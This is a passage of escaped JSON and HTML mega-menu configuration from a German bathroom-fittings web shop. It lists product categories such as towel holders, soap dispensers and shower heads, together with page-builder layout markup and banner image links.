Toilette&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FKFFYKD\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KNL8244\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414de350\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A773BJ0\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;X21VOBL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414de350 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YXSBAQW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414de383\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;RC98QV8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;OSET9UV\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414de383 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C98PNWJ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414de39b\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_3.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FKHMCEY\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y9S018S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414de39b {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/sanitari_megamenu_3.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handtuchhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-496&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/handtuchhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Spender und Seife&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-497&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/spender-und-seife&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilettenpapierhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-498&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/toilettenpapierhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Kleiderhaken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-499&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/kleiderhaken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilettenb\u00fcrstenhalter&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-500&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/toilettenburstenhalter&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Aufbewahrungsboxen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-501&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor\/aufbewahrungsboxen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Zubeh\u00f6r&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-477&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EA2TR49]{display:flex;flex-direction:column}#html-body [data-pb-style=YEVBLRU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSH8Q9S]{display:flex;width:100%}#html-body [data-pb-style=FNF9D4H],#html-body [data-pb-style=GOKMRPC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FNF9D4H]{padding:10px}#html-body [data-pb-style=W4RQ11Q]{display:none}#html-body [data-pb-style=A37O52Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=T5HDV7S]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=AIKEKX4],#html-body [data-pb-style=QI3L96L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QI3L96L]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=AIKEKX4]{border-radius:10px}#html-body [data-pb-style=BX9M2KF]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DNQHIBW],#html-body [data-pb-style=LLU9J4P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DNQHIBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LLU9J4P]{border-radius:10px}#html-body [data-pb-style=U6BBM97]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;EA2TR49\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YEVBLRU\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TSH8Q9S\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GOKMRPC\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/handtuchhalter\&quot;&gt;&lt;span&gt;Handtuchhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/spender-und-seife\&quot;&gt;&lt;span&gt;Spender und Seife&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/toilettenpapierhalter\&quot;&gt;&lt;span&gt;Toilettenpapierhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/kleiderhaken\&quot;&gt;&lt;span&gt;Kleiderhaken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/toilettenburstenhalter\&quot;&gt;&lt;span&gt;Toilettenb&uuml;rstenhalter&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/zubehor\/aufbewahrungsboxen\&quot;&gt;&lt;span&gt;Aufbewahrungsboxen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNF9D4H\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;W4RQ11Q\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414e4d5e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A37O52Y\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;T5HDV7S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414e4d5e {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QI3L96L\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414e4d85\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;AIKEKX4\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;BX9M2KF\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414e4d85 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DNQHIBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414e4d98\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;LLU9J4P\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;U6BBM97\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414e4d98 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschengleitstange&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-502&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschengleitstange&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschk\u00f6pfe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-503&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 